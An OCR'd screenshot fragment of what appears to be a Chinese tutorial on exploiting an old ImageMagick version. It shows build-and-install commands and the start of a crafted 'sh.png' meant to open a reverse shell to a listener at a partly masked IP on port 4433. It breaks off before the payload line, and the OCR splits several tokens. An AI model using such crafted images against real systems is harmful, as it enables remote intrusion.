
tar xvJf ImageMagick-
6.5
.7
-
10.
tar.xz  

cd ImageMagick-
6.5
.7
-
10
./configure  

make  

make install  
注意：tar.xz的文件需要先使用7zip解压为tar文件，然
后再使用tar-zxvf进行解压。
3.生成反弹shell的png文件
先构建一个精心准备的图片，将以下内容保存为sh.pn
g，其中122.115.4x.3x为反弹到监听端口的服务器，监听
端口为4433。
pushgraphic-context  

viewbox 0 0640 480  
